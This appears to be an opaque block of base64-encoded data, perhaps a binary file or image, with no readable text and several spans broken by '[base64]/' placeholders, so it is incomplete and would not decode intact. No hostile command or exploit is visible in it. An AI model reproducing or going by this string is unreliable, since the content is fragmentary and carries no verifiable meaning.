tRXfiEEDCD0F3XdG3RK4bRdSVoufRiBEAAc/AHHW2/T9gq/0DImwQAgVJAmmdkTGr0P5WlRsikzA3RUzdYg39IAiTIuLzZGhMoBRhggnLggjUY5Go835F9UittEZo6gh3gaZoyAktWggr7qfybxiU12faVZIp1Xo6m5Fk8t7ni0yDbC5P4APy9aimD1P59R3UMlNCxudFRJPwlnc/RMsQy1JNglEmtWmEe5kkxyJrA1Os85q8F1a5V5mUe250zVWjuaxAez7QV4RL+B2xWYRWO1W3m5m7+B/xhbADdCAASiRvuiHT4B3OGNWMNGPAymIO5tTesyiJujka4mK1UvWvVjnyGgA8FGbFkhPWoL3Egg0LIhRcV3XSNy2NQaNTdbXZdV/8wvksiED4CQRsb2YYxKIcdgBJEzgEXAxGyumNJdqPjRZLlhcwgINgkyoF/+IR/oAJAyDjn3oEceOlfLEwm+ilCnlJWmJsjMCpBSABBeO/2PgKenql0E+rnxoEXa6s2AhGIVdmJrcU7npI/1iJUbhwR7hOQIGBeRs6rhscHoOWQsOoJ1BPgbDJ3RGuTEIKq1Ym2dmtJgevq1NS5vusKBtvtFGFoLtu/ZqRpPolWLWF3gM9tkVW5jdVavVVc/WZwDtCilGxmoGzAtWwR+IdznjUfDi/PtgAdeOeDimcLshhqTT3sOO0m/koIWABBNI/y8ARdsIdOaGh2jUspwG2Ftsv/3z5ogkbXuiyG3rtRtJkqE1uAHWARCHEDnnpN/35YlAUR/95jKIWSQwYEN9gIaSgFLcAAPBJvgQOBOldYOlISpybYCugCPaiAS6+AChCETU+ATqfvmcrToV6rNb3jyIRY6XVf5c1jPNUiYzjwMKFqtW3a0dkrr+ayQFkTeSSdB5TlKAOJSFWkQHEylTgJjVBrBmZrEMfauCZxrj3mCTZxDL7gUAHPDSYJv17xFk/bF4dxa96WuA2nbK5Pxd5PjoiER2BsGc6VovxxAi1nAtqI2MDsM8yNqLw1xKVKZ60gI9ZKJa7WjOlKYyMDH/jQ1ebn8iADe4AGLy7zMLZtdX1R/4Zu6DQv6HZNXYpHgEKIA2BwAAVIG277tiSocxwwgRzIgVHQkBwLaYoFQO/d41w00qApaRBIgrghgDgqkc4chTsN2SRhhSA6AigKIj2wAz2AAz1I+qJPeqO/dEFgqpn6h6Emaj9fWSiR2VSnWYiVEkqem18YBVgPkz6AhQTfCA8se7QnWxFWdgdedhEsZmm3a2i3YGqv9gR/5r9Gz243CRmf8bet8XG/T/z0Ahe2jI1Id8R/bB/viCDH4XJ+Dcs2cgRNoB8mmMP1PDlEjgml0CivDtQDeCtHbRCCLzIIUQ0AADAvBDMgc4dnfblUaC/OBdmX/RiNfbrUbTDGeAT4Av9n+Pjk+4ZvoABukIYjMkxVzBAkVV6cDvTIPNmlNsyuCoUuSII1eJBRuARqpN7OxH6O0xqOaypq8ABz24EKuAU4uIVb0APzR3/0R3qj13Tr5Wn8rjgd24jYvPo5eADll1MnBYggAoPgIIGBgAkko3gw5BHgIcSIEh/m6/PvIsaMGjdy7OjxI8iQGZMJEcLCJMqTKlOaZOHyJcyYMmfSrAmTAQucLnHyzOmzJwOgQXkOzTn0KFKMDEL263ex6b+mUqdShfrh4lWRF91x5foP1FdQmcaSzfRv7MUaatfW+Ofl7duMj+b+ixQp44kTGJkx+8e377906UQMFiEiowgZ/2T/JJbh+PFjJJwkc+K05TJmCxYua9ahwxVoVxFGj+Zlmh0N1OwusGad6kKq2LE5cEhF2wcHH7p9QIBApreG4Iza2CuUawQCKSOWM2cuRfmI47mmTx8BPfp0BNGbjzjGnXuuEA4cbGtDjNs2bmsSkJhDwoQJIyRY4Qgy5/6cK/rvX5ljnyAOOPiHn32X2GFCAl3kUMolCewg0H04sGICE3aQYB8OSrBCghEJVKDHLbd4cIsJO+yQQIi3DJEiiynCoUcFMf5zxD9GYDAffQAC+E8Q/9Tnn4D29ccjgf4RZNAlO4yiRUMOTfSkRHugoBWVVVpp5TAlrbRlSjZ5+SWYX+q0/9NPQhEVlFFoIpXmP0gdRaVTUUFVFZ1OZUVlV/90BQpXmbhD1lmApsUWW3B5gdEj/9D1iF14ZdQXXxoJdphh/1S6WGOQQVaZDJV5ihlnW2g2qgU6gPEZaE2QFoZpvLCz2mqtwQbbCrLZRltuu+nW228aQBBccJ6I0px2yBmrHXTaHcfcMdflUux3yx3jXXPTRodAKLuQx81526RHxigY+HfJjfSxYh9/+aWLLpAB1gchKwnI20UX7GFwLoETrmGCkKzscMSHeugBR4geUJNAiQkY3GKLAghwy4swVpDAETvYOF+AO/LI4wPo1ifgFRD2x26AJBh04g58NAQlyxHtMf/LlTHLbGUfWaJUEktbchkmzz3LpFNPP6VZ5plFp6lmUG266SZH/[base64]/vgfDjt0wcoV/lZgB4yCeFjBLQJQ48GBRpiwPTXUOIyFww5nfz4ccNgRI8ImlkvQHAHOQeQcHT+AQ8fqBn//H4CsYHBJkprUsgESMCJCCMABE4jABeKsgQ58IAQjKMEJailnLGmJzzKowZkAhWhnOhoIlybCESoFagyoygmn1pSsXK1qW9taVz7QNXfwKRNhA1tZxlI2tZzNUF54xA/nwqhG6SUSeTliXv7yl0kVpm51Y8zeNtWpvlXmb5zRDBhKRbjPgCFVpWnVq2Ilq8c17laS281vfPMrYAFAHCbQnOdGx53rRGtaojOdd56lrOWERxv+cMA3KLCLT8juE9w4JCGTwB5WbAhDOOjPFYoAPP88AD+U5F//guC/JJkMXwPRpIn8JSIBSCx5RthBBcJnsAScshSmgIHBPGCw8Imv/5ZYgJjAKmC9I1TsEucaCJH+AyFLrus+/[base64]/7Md3+P+ZJP+IKRB3EQRdc62P824xhYeFSA81CsIVMIBKAazyEkawgyVeCQUYQGGWtAwfX6nXBV0irGIYyFiQ4ipX/f3jd52NX0HSGoRlNvOZA5TmRKyp2gdWU5uufeBJGhjb2FZwZ+G8bZjG5BNzehAn/djAOoFLz+ASd7gbwAg/kqtcfmjiTcm9yHKXW0+n1ekpF9HEcqEbXXZOI7jd3cA0wKuJ8JJ3Gv2YBnrTO40HmHe97n0AKAz1CFCgF7vPnRl+/8GPB1gmpYLT4qm8SJoIgHFxjGNNrQ6Rm1wtWDer6CkEfOArcZBBc0RIABCKcY3l0JHDHubj6aSlnGIplTlmiMP/EeKgYhUfgQi5eEUotEGB2q1BGmEVhzi40YY1jMIEvjSSxyrpVv78jphGHhC7gOyeWzS2fA6DwxFIQK7omQAO4euCiboAhSnAoMuwhOVjxQexEL0oAYIwQcV2cK8jv/XIv3vzfWzQyQ2V1rQFtCY1VZtnnLX2tX6u4M26ecHZtgSDuAXnmIJWTjXlBLnRfTSk9QtpqB3X0ZDmhwql8gGnbCC7kr40Pz4N6lGTmh/x9cI0lKtd7Za61a5eri36m5nAnYqlLgXNgHnBKl4orqauwWkqcHObYfOGN7/6jR9A4OJidEIRFTIDtKDT4e0Ua1nJkuNy/nCKOFhBEEcQBLjB/y2JV8RhPNsAgo0PWbsdu8EElx2IgEDbZnW9Gc76q1+SLXkFElBjCuKTpQfKdwQldMEBxrjCYcN3oCMkgBqW8DLEt+dYiBFMfTCq7A4ukVY2D5nI+pGkJPXjo4Jg4F51tnPLUDvNh6y2z9H8859pizNCc9Mlv90AznFOz5zzvOc6d6dN9gncoe+8Hz5jwM+Nu/Og9CPUonb1GToh9XlIXRLJLYJGlDD1rRPBF6rWSBHcqWlWE2HrnaB6J+oQ3ae/2tVF8AIoPH1fVz8DAymwO97vrve8290JZkc7EZLLX/[base64]/[base64]/+lnETo2WqVRDUNYAH6Gc1ZUKe13aVpl0yQGkY04JfEiTkWAXb9wyzYIAvGowja4B6EGg+I/wEKoAAsTIkJJhcRDMA+5mM+wkIytJqm7VNy9YA+CmQ+/[base64]/[base64]/1YCcIlsBD/3ppfFdAWD64mJdKcQZTAVcAvLZwhxgAC4KABbAwWNCgSkklimIX5eZH/mQWfrogfq13424y8j1Tly1lfwRmY8YhP6tzENQ42qe1v9hYwO5XGy6Fm3VZkoo10feIBvc4Ag+6ghGKqSG4DAklybAxHHxwyDAwjxOqgFs6j/UhE5gHT9gQ6U+KhYiZzv2QYCKhHVOAnZeRBH2gUnuoxhsRHSO5AD0akiiwH5uwAltGqaKgRi05z9MQg98YDQg6wJuxH5yJD+4aoFWq7UOKEe0p6xu6yQcqBX9l60J2Bj2JC88KA00woRSKFFm6E492K+EglXBAYh2gR0w/4EiKAIW4CsMKEIIqOiHuWgcXYuy/AG4ncIjCkz2RB9ahogj5hICSMIQWMI5jMIjjRaSYFJo2pVcDR9fRpIkpcvvVMAbkN9ivRIMPJzJUkP53UICiMsD/ANjPhYMnKkp8GKWgg8WPObDjOmbThbFWIzGpZWE1KklCQSeAs9F8A8raJwAAWqgGhAAqhw27tnLGeqhQhChyRZKNB0/CIEYuKRApmTYBuRALiR8MtdvSpqsDuRKRkEP6Bc61kScKCBKki0PCEOoFUF6/oN/ZmuTXMQk1KMmyKp3/oPKaCS14lewrlA4BgAKHGuTTEIVFOEeXKvldkS1RisS9sEkdG7nRv/[base64]/MQf9gFW/H3WMZ2wJvlSnTnt06bWoAYgNsXw1cKcop4E1w4CH2BE4e7wReywdzaEseItPxRBTCjgtEaDyvz/cK5axD9kqk1U2tv28D8EaOBeV6v+sMrkMA9MAh9w8RQbbj3yAxerzBTzQQBMKw+QMRanMRtfKx8E67BK2nqKQRan8Xsm1x7ELunusefyQR2TMRfzsSBrrnpSgiEfMiInMiLDLhezsR+/[base64]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[base64]/[base64]/rxnoRzx+hqkyayX5uGLLOP2kk3DJ6wRxxTsBLXsaNt1ckMzatbbSysHFzrpHwn3Hfe3gxRDUBkM5SVTRRXVo9FGBIpA0oYYiUIj/oYcgkugii1IJ9RBRQ0qCpFRRwgImO1w9GAiZ1Jd1XwG+kIInoIDatSejgBWk3GKXisqDd6saYgjL0kNWKkCCObzCK2BpzQJ3U7FszaVb3wJXWoqwA3IpZS/q+ktgoEANLHgmMfyTF1+gcBN7zQSFWLBDKXKABRjoizOK+OAtQNOFBCAMYTu4RFkqRgLWNKw1s4ERxTKWFmwtkBVGGIU0Pnac5IQsOc1pGnWoaLQqngcWCWLa0a5oRUcMQEVfC4AQisCcPkSIT1FQkxn5FCcOCSg3efpQG0FkuioJ6h//EYLVFpQbvEVIS1/7hyaWs6M5iglEyGBOEc6mCe/sQUyH/[base64]/CoO+lNKvN41FcUoa1mCEMRWSHCGM+QiF69oIG9qw61u1UWCdCkCCR6zFHP1JTN/OUxJpRKvEXJGVij8B/9hsGDDBHShFPvyV8BoCJobHiyHO0xNbFbTGh9GbGIagxHGWsMwDJggBwtoInKgGLLtyDF0L2tbnlgnJrvS1XSSg9DLkhSnA31NCOFhDgIixMooqIcfZ+xm3rAUIT/KSZmRDGeE0Ek1wfLDk3RaxCCYQyILFfKMjK2Sgi6pIbva8pXc8WyJHPmPZGwSQa+IGwNYUKMzwjGOOiIPHKM5iGOi9h+FGEbU+LRJ3G7SQb3cnIKi0Mo/vTIZz0hBc3z7zWSiEpkrUibe7CRNavLjFUQR73jJK4U+JMKOeNpmednLXk3+wwYyOBQ7LaCo5T0KUvFECEMaYil7PgSfnEpF9zb/0hGOcIAKZDBBLuKgKlWBAAtrsEMC0heKThCGVkjVw0fNEL9c6UooIzCDClRgBjPoAQoiJer/[base64]/vmsGVEJqFd01kR140eMGNu6KOTDO3IzkWrjyMx/KDI3tAXcKGvpx0RgFrK99aZ2XwmL/[base64]/8d73e3+0X5joC4BTYAZeRHIo4ZhQE06UnNITydBNXt5/QjsLVlTiKa++hFNOdCl92DaIPNWb6dDUWDLzUcX/vJEmHyFVmEpRY9qQlZ1ygRx83NrZOxiFaKCQEMykJh4dhcbMBi9cKOZN6izVvlOpIfyQA+nWBpeAX1EZkRavvcdw/ZLBDlopTs0z9u/TUvFJJvz/cadIJgDUc4t0+zQGzi2d8cG9CXUY2KVKTkaalGhIEGjchnPrVHBRq4AQDdwA5yQBEkIReKQRrIZ+BmZQFMwA5mpQBDAKJmhV1goAIQYAR+xcMmjleC4hpGIOJK7BQAaH9KaggE4AT/J4AGBiv/VEoQEsAIZOwqTOUMXqFiasPH7ALmfGynfq4pUkwvYCAIqSEBgsznLIEzQC7kjG4zjo4zWCUBxOIfTOAfoO5fRKMCnMpgxGKHbEDMtq6rvC7NKoYVHOgsLuEXRsENOADO2GpkhoOP2k8Ou0aLoENGxuiy/A4FDAHRDos5kgFIhoRIBiAK+LC5BsAarMEKBNEaRKHcdMY/hGA7YGkP93ARuq9C/oMFOse3+NAQm2tqGsk7COtDWueVsIE7TKS14MaZCjFP/O4f5OZvYO+ZVuTWKK8Q97AHYuQVPoQPV2T1ds8X68QQIiQL9qz6PHEP/0G5uGMWCFEZgfGVLq+aKtEQ/yPkOYYxCqLJOQhLGXMRE72gORDBcspxPggxFz/xHxyhcsrRHS/HGpjjAeiL3eBNv6anv9jhv/RvU/zPDZYAIJfADXKAIHMgCTohF4gAJgYuJqRhARRhB0BgAYAABArBCiZwDaRBJm7hA6UAEjaQ4iyuA6/Bfq4BAf5gCDzgBEuKKkAOgABIgFbKBY/ACI4gKzYMpl7hCnAsgm7Dpm5qDorgCvACKvgHCIfFMCrgFsaACTrAFKaqqoqu6KDuyjZD6KJMh8TCBJgQDgyuC6huykhjh1jhC7dO7HyMgbBFLcYOAwjAGNygF9BO7aAo8J7DFwJREPNSL/eyGESBDnUmsP/2iGfEZPcKU2j4ARsMABEWkzHpYwASJArsgzEbMx86KzALbdQQpLlcERMzj48GwRAMATKjIBko5GxErRdFEzIHwBdGpERCDxU3STRba0ZACfYMYfVywxBusfL+wRA8T0xwc/WKMRHMa/eE0zcNoQ8QgDmZcxGEs/IM4TB9KTfoAB03U4v2kLpeaTNx0zefIzS7s/uYYxigUzh3kzlipzmiYHEW54uuEzsRZADOpD3r00scYY3mEXniL/4g5SBc4SDwsZ7CAP/sjQYCcgm6QCABsCCTwA0QIBeWYA2SgCEzkhgsjBjWYCIL4QgmkBqkQV1CoMPi5ydyRaNCTH5A8Br/fsIMvuApThBZoiIFUfB/UmqAXNDkaPIIKqBZ4gBCbVCCHkgHdYrmOi5eYCwE4GAIWoApdI4aLOEIPUgAQEMRplLosABhQsEO7GDn/IUa3ECHLsEIuoDfVOgrs7DqSqNaxA4MWeNiyDDrXE43LsEYkmABvqEEPqY4QoZPRaYfCOlN2HEyG9PZClUxD7VQB3UxB6A5NCFKxmiMBG/ysuAYIUHu0CkRwrM7NXUzm4tTN9XzIM8/PlMzPVU6+0MTMZMfQrNUo6Azz0ZBKEk1c8PwCqGSLqRuYMT5NunW+oa2bJNvMpVX+aE3m+YMmgM6EcQQMDVZfTNzwk9TEWQRMsdR/3NDEuAzN5V1Ozu18hi1azp1APyyOYiAO7kVE2sAWQsRN5tVN8/N20STVdtVXn1TWWdPHucrUdwJDJbnnaAnQKeHQAOWQAFyFEYBILsgAAewIA0yFCShEwYOYmNiDYjh5IhhARaAG4iACDByI+PgfX7CJ+QnZEuUVz6sZDtKEDgO5FBQRl/yFlIuJmVSpY6AFHZAxlbKR2OKW97iNtIiB4OSFTiOyPpHCSQhDoohBCqgKmzOg2BgDDrgymioSvvFX25hB5RACTDgqULgFpAKTC/[base64]/YQCywznOr1Nzg1pbKxGQJnq1SHbfBDo3szqQNgRCoBiog3v/wXuLwfy4tbnONV3Rl32bz11Hs33jN33lEf4WRSB0wBUcJb/+dd7CYAnqoR5GoR4UNEEZlCD3jQqooBSSwA6OIBRSIgmkYSFnRQlCwWIxthM2lgIJowK+4As+MEWPoeJEUn46MMRU4A//8AcqXpJGXzImU0qlSEEQdsAIEuAFTe5Hd/ZbYK4IuiAvjAoKQsAKJOEM4sAKCuAqqMEUkgwOYgUJBWYqL2NfPuiGsGAsduCGunYN0qcLvswIHHBLv9KGDMbLsG4tG0brgmhtWSM2gvIKLmEBJMABHIACKCBv5dI46FJkAHcQuDU0E+HtOAruApmQOUp5OzV7+UFyx6iQ2AM/2OAFgC1BXmEQKtmSLRkXOzUZLpmTSccyL2u4HhORgVPTNm3wZhWWCJG0SquPZjW1BiBGPq+2cqP0sDc9ZstCZg0XtSgRfMHwupV5+QM5lTVzMjk3iPdk/kF8sdMQqDX8Bjc+szWR/wfhcytPMp2NVq15MpfZXCkEXZkjNBuXcUNze7k1OcU5nOmVVeFVnduZndGTH/RzP91Jf/[base64]/9A8NQZUFNwpIGVY7y5WPGXWhxEJYzdvCL5eBlfv++per4QxUmXmdrzJJO3iL+Zflkz4NgHlLG6+d+R9Ak5x9O691k7o4O5WZV7ofM0EeE2mke7c5OxybIwsgwbu/e3Oz4BBtu7O7G7zPG73TW73NgH7nuVHeu1/xFwz+QVL8twl0QAu0oGABWqDdAIFz4L/JIAGUABpSQqEZmhgG/GI1VKKtIH1khQlCAAEu6sNC0idG+ERN+Cc6yoP1QGiX4qRHToBisuRMrib/XzoBjqA5gTSC7IIuboHj9qJcbqEYTiEOJGEHQuBoT7AxOogaIHKKQWNfLAEGboJf4MDkQIAAHkAuMOAI7CBfaCIHdIgEdkBLxzisrQ41aqNNuU43fEg1EOQSkiCu3dqt7VhPnaiun2iPmeMMSPtxHeGy5/AZ3vNxA1tyAfcKqgHOkcYRjKSzIBmSX2DQWYa441wxC/0FCJ3QESE7YlHy+KEa5HNwV7sO+aEQVFOUkQbQV4u1vCMZUDk3HKH0KiRXfYG6N6nUZY22q5dXJYGcr1s0OQvOIbOYB5dW6ZV5+5y6RRm5C0FzDfdxU7053nzYSzu1ohvZm0+Vrfu6zxX8/8YPQR7n2B/zcEnXDt9X2+Fr3eyXX98Jf93Nnpsgv7UggP85IAX6/wg6gQGcQh/[base64]/dyYA3W1CGkyR9VMJEP4AdZhi7r5YZaDyxG87e8Hv9VTHUESAdir4boR5FhxPUFuXfJ9sxo4l88fF0GQG1pKHwEsX/S/82qGXTc/n1JR/3ENwfX5vLhF/1wfgNu2oxPcvtofE9C1Y9u1Pd32s53AHX+PH9zLvZ8F2GAB8h/d4P8ewr/bXYEpNAkKIRcqIKEXkAwWQAkS4BMWwGIdNjMmkhjOQUQ9DKNEFigoYUVBLMR6BRJI7CiG4MNXeFlEXOJb8OQAglQCQQmOsMqVC8GrOQyvNCwShFoHKFOgQPFADU6FF8XidApRwcpGOHBuUaOGRdFJRViwwLAEMyYMagL/FHVRcoWWjQdzcOyAA6Illi6XSJAwkcDEjktMMRjFgWNOEKmsqlplFSQIKxJzrhQp8u9Sjm0OHEiQoCCtgrMSeLjlEaBH3AB059aVS1cIP35nBvzzC9jRPwOICBsujNiAI0cDGjsesJefkACTK/fbK6ma43+L5+z9Z8jv33+gB2gmjZq0odGlB4QeUIj0BhZ756R27MgaCQy8e/vGoETw7QGJ9mpigTw5i37/+L2qlhq1ozPNN4DlJyo66mpXSPdjwAI8A038/iUSnbo4v0KnUb/itzl1ob3n0ZNOZMbMtfya4/+bzw95pH32zyCP2RcZdQeqlp9+ZvTnWDX57ZfI/18HEmdcDTU8IGBze01jxQuKXdiYI1YUE0KKKq7IYosuFvOhDTJsQSONFtyIow5ggKGjK03Uo8Uvv2hBZD2jjLJEkkm6wSQNbtBAAxVSSllKlUl0kgsRayQBgjRrLACMEnYsQAwxREhCDTFrAEEME9TE8YUUI4wg55x2SnGMFJTMecwxI/T5J5/HUHLMNdf88ccICAjwhikeTOFBpAIIMIQelg6hhqWablqBIEccMVACCewQxCsJvbKQV1cEsQMWFcFg0UWTbnTKMkQcAY0VIoVQEgy+YmFHSyfFBNMUlsx0kh07REWLQzgoEUJKWJTSxQ5b7bAUU5c4xQoOUzFE1f9VWQVBAg7/kIvBJQS4wU1ZZ6nlzVpnvcWDXPbahW9eG+w1SDXQ/fuPvwEPDHDB/mZRDcL+RrYBHZVRphc/V7xWoiMAQqddxhqTlkXHHcf2zwaX8YXaY44gwkYLLfyjMssqq1yYcBY68oVxyil3XYXaOZJMdN1p/Ed5RdzMgoDtpRb0evZ56B9pFzcWHYDlWQg1agBqssGACS6IWoJUV11NZHtB2JgZYrN3YcAZ1qHhhh5OU4yIjJG4GCIv3I133nrvzfcLjkRGQOAEzBND4TFsYYEOiuvgyuJBDkmkFkbWo+SSTbpBRQ6ZZ55D550nEQICCCiyJQhkEBOKEiCsQcz/EaMzwWaZ31RAhArX0OknnlJA8gckgeruu519Dp+nnXNeE8cUU5gCaaQeTDpEpZdGv6keglz/KagEHUECqgi9sioGCQjQPBTM+woFTSm+cMoXRLQAzBFxl0SNr5acVD8MpliyP0xQIEsNRZhACTi4wgOiIj5FwMEOdhjFslihLd4YpVvjYohWrEICrAQBBw+4Agl6YZayUIACJaCAWdASL2+whV52uRde6CIX8kQmCPhpkA1viMMcNkg9kdHEw4RQhL2YwWSOEAW/NobE6JxhEGdYom3+0Y998UMSnBEMbkiDiCxqcYuIqOJoBrAYv+yFaMjRRHNARhr0ZOcfYPkH/xU5A0erkeY4yBGPgL6wNLXxA49W1FrT/[base64]/fjnK/2ZTya+Qgk1Qv+wA6M0AANzIEEoUhSKpCyLXBPUoFSyYsGrTBAHrCDoFQDhgFacUIQmZAtb5EWve7VwLnKhQxKfClWxfcZhEBuZJAagAlZ6Zg5EgOrGOgFWap5BaEKQIRpdCca/MGatYGwrW2XGmCuMkYzMIZkKYMmZJ5Kmq1/kjF9e4Z1/hKeOd0xryS4pCisyRgV7QaXMYBNIVKLGbiqDQgvYUMpW/kWRDOjHB6TYF1amcWusFAwipJrZVFpDbF0t7QAu2UlPPmBqz7hbKR0bxr5CzT6iAczGXvnKyNSylrRUwg5oedxc6nIeJhAS5LQQCiM1YZjFPKZ1jem5UkgjdAjIwRqkQQb/MiihE20ohSSsQAxufqJM53jT7eakO/heY5y4k4KhRgAJFfipncO7Rn4RFQeKOOoikoKe9PaJYEt5yggM3oFA/mmEBMBBABYp8KOUBxOInqQFIHlBBWylhARo1CT5swQTlucr5fXvf/k7CRYSoISnzOESCYipTC/RrQx661sVvCkGM4jTrwTBGCeUgLuMXJYiv0sBSWUqDOtSFyl+xEVUrrKVU9SJ8myAMhAzjgqqoQKsNmY+Z7CbVzPGhhek+QWFDFlZ95LYNLLGsBnLo2gWM9bykJEFHsKYb39gADRODa2kCRtpiDae8lRDZn695KKF89rG0pkzF1uMX02rxX8g/+IHufWLxYyzSM860q0I2ouC2MoZRKAoRcW4tCN+gIgVFSOzpIatJ6fxmdqSkpVtxWo1/pAFYAs72MQetrERlkbchnGWw63lDpytXAL8ornOfa7kRtGEbFP3mNVlUuc2l4QkSANLWpLGArAgiRAAYbxk4uYCPsGNc4QAnHeiEyTmK4U6AYpQ+LWdoPh770Op4A+nWB7zmldg6k0PwdK73kD0wNELy8p5NHlUB45lCRbTRCMheMEy4iCJV3SiGC04yUengD5jxeR/M0HWLexgAgxkBQdGMMERjtsbHY9rKju/aVasYoQgFMEr/Bg6INiiZKQnnclvcaGT8dIDGYriBf//oLrVq471q2s966jp2wuMGCAuTyaI/HhQwv4A5pqdgdFnnqwWP+1msi8jNT9ou3bqvhhJ7GU2ZDTjeur+D8Br+guooY7gSVN3vtKxjmUszxdeHZ1LWlowP5A8pw8PoMezfWOYB/V3PuDIxXD61ZT32uhHr2m9pdbSeetiKkdPM+PUAdd70XVpX/+HQiBA97zfve97D3zfS2L3A4D964Vb3GdDewedMIHzq21tI2EbSdStXBe8/W1mhjsJq8hBIXJhAiAsIASqOwIR0kSmMnHjG0Cwwh/EWSdI3Nt3udNdoeTvp3+3U06Hyk8hGGVwpuAokjIEt5BPDLdPk2JPC4j/[base64]/gF2S4hGMIIHxHNFkzRXdWh120V2JIeqTxRniYHIn2D0qIeKR3SZzmhJ/GD2MoHICXeZAnhlj1Zf8Qh5DohIAUIKHWD450epenNXwheqKohrCWiGT4an4IeId3iMbhC7O0aW/4apdH/4mXJFUEcmZnYIu96CHFRVzPpksmwFzTZozWNgrXRjlI0gVLMArN2IzWpTlWsn3hRgYJIDoh0AYJQAQwpghkAgTiRwzf8A3FUAjydTyGMl908if2Zzz6x1/2tR8qkAcFF4AeMID3ZICagoDRcwsCwIALSBMc9RIS6D/1gxEtoBEZGAdEcAYm0AIhBQNAYD/9QywysRILZAcVYAJFsRsxpmNVsXNagVM+dkE6eBRJ0C6t0AoKEIRCCJPz0nRO52RxkYS1WIuF9gcBs5O/xpM8+WXw9GsqEGZjeHlXGHaV8Wb8EAcvozKkxBdGeZSYiBqXGDBESZSRaJRmSAemFh1Gef9XvwZmWfAPO0kaPRlmX1lENkNXzXEFcSgdWERF/LAMfqgdP9MPiHZHlIgaNcMZnfeIOWk1gTSG0fEHN5RVUuk0nscAoGdqtWiUh5QgUlmYccRojKiGcRmGTghbMiQJRJkFvBOHkDmGqtZ8zoeaqNl2cbBplMlpzFZcBJBLzEWb0Bd90mckXXAkz6gkxrQ5VEIF1ZgE4UUGcZALhbAG5kcE0PAl7rZ+ORAH51hv/Id/7Yg7fQIJfYIn8Eg8u8M7f5AHccAoAiiA+Og8BrZw+6RP0TMp7UkNkZI+ACkA/1g/BvlQLTcTCkRRcRAEkgAHIcU/5GmRlkAOKAgDWHALJKH/BxUgUzEmg1bhLVABoSP5c1VBAgyWA+dgQkX2kmihFvJiVEX4dE8WAElImY6QewgwfLo3fCuqoi/KojCqhJQJWw8TAJFhN3iTRWrnmjSjHWbwDzZEeIhnlHwlMl5JpJw2cC4qOsMnOk+6e3eVpC4AdkOzZ9cxpGFYd53wDz9zd35ppYNlR47niq8YeJXpRnsRmalRSHuEpotJIIqJGm2qCYvUWaAop6NoeHnKeWd2SdMACmKjNYXgmj/gAnfjlInadqTUmpQJm89GACawS8cITJETOfUQCkdybb15OVEyJcEpnFyyCmRAboVQCBXQnMSgAeOIBUSAAOtYJ7F6b7pD/wni1CfXQAnXkCf8xl/aKX9mgChfUAFv